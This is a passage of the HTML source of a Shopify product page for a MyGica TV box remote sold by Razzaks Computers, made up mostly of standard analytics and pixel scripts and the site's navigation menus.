[{"id":"2134999333","configuration":"{\"yotpoStoreId\":\"Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776864037","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QTDWDHZY1J\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/RlZYCIbnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/9XqVCIPnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/V0t1CP3mvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/Td12CPrmvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/37bDCP_lvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/62qSCInnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/z0zpCIDnvJMBEK2Rru4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387416357","configuration":"{\"pixel_id\":\"2303456399737466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187072805","configuration":"{\"tagID\":\"2614016992997\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134971685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Razzaks Computers","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"razzaks-computers-inc.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/razzaks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"CAD"},"product":{"title":"MyGica TV Box IR Remote - New","vendor":"MyGica","id":"3953916182593","untranslatedTitle":"MyGica TV Box IR Remote - New","url":"\/products\/mygica-tv-box-ir-remote-new","type":"Remote"},"id":"29571909484609","image":{"src":"\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://razzaks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10990780516","storefrontBaseUrl":"https:\/\/razzaks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"MyGica TV Box IR Remote - New\",\"vendor\":\"MyGica\",\"id\":\"3953916182593\",\"untranslatedTitle\":\"MyGica TV Box IR Remote - New\",\"url\":\"\/products\/mygica-tv-box-ir-remote-new\",\"type\":\"Remote\"},\"id\":\"29571909484609\",\"image\":{\"src\":\"\/\/razzaks.com\/cdn\/shop\/products\/mygica_tv_box_remote.jpg?v=1571503093\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":3953916182593,"gid":"gid:\/\/shopify\/Product\/3953916182593","vendor":"MyGica","type":"Remote","handle":"mygica-tv-box-ir-remote-new","variants":[{"id":29571909484609,"price":1999,"name":"MyGica TV Box IR Remote - New","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3953916182593,"requestId":"063ecd7f-1935-4efc-af48-eb9cd1fa50fd-1769419080"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10990780516,
      theme_id: 50408456292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//razzaks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//razzaks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//razzaks.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10990780516,"isMerchantRequest":null,"themeId":50408456292,"themeCityHash":"15803619061305186373","contentLanguage":"en","currency":"CAD","eventMetadataId":"7ec07966-7d35-435a-af06-126917915daf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3953916182593,"requestId":"063ecd7f-1935-4efc-af48-eb9cd1fa50fd-1769419080","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":29571909484609,"productId":3953916182593,"productGid":"gid:\/\/shopify\/Product\/3953916182593","name":"MyGica TV Box IR Remote - New","price":"19.99","sku":"","brand":"MyGica","variant":null,"category":"Remote","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":29571909484609,"productId":3953916182593,"productGid":"gid:\/\/shopify\/Product\/3953916182593","name":"MyGica TV Box IR Remote - New","price":"19.99","sku":"","brand":"MyGica","variant":null,"category":"Remote","nonInteraction":true,"remote":false,"referer":"https:\/\/razzaks.com\/collections\/electronic-accessories\/products\/mygica-tv-box-ir-remote-new"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//razzaks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://razzaks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10990780516"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="50408456292"
  data-theme-name="Supply"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://razzaks.com/api/collect"
></script>
</head>

<body id="mygica-tv-box-ir-remote-new" class="template-product" >

  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:400px;">
              <div style="padding-top:24.250000000000004%;">
                <img class="lazyload js"
                  data-src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_{width}x.png?v=1613178279"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="4.123711340206185"
                  data-sizes="auto"
                  alt="Razzaks Computers and Home Electronics"
                  style="width:400px;">
              </div>
            </div>
            <noscript>
              
              <img src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279"
                srcset="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279 1x, //razzaks.com/cdn/shop/files/Razzaks_logo_full_400x@2x.png?v=1613178279 2x"
                alt="Razzaks Computers and Home Electronics"
                itemprop="logo"
                style="max-width:400px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="/pages/about-us">
              

                <p>25 Years - Since 2001</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Cell Phones 
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Cell Phones  Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by Brand
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by Brand Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/alcatel-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/freeyond-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/google-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/htc-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/huawei-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lg-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/motorola-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/redmi-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/samsung-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/tcl-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/zte-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by OS
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by OS Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/android-os"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones/apple-ios"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/blackberry-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/windows-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Computers &amp; Laptops
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Computers &amp; Laptops Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    PCs and Servers
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="PCs and Servers Menu">
                </button>
                <ul
                  id="MenuChildren-3-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/components-peripherals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/computer-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pc-cables"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Laptops &amp; Notebooks
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Laptops &amp; Notebooks Menu">
                </button>
                <ul
                  id="MenuChildren-3-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/laptop-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lcd-and-led-screens"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electronics
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electronics Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Home Electronics
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Home Electronics Menu">
                </button>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/radio-and-mp3-players"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/home-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personal Care
                </a>
              </li>
            
          
            
              <li class="mobile-nav--active">
                <a
                  href="/collections/electronic-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  aria-current="page">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Video Games
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Video Games Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Services
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Services Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
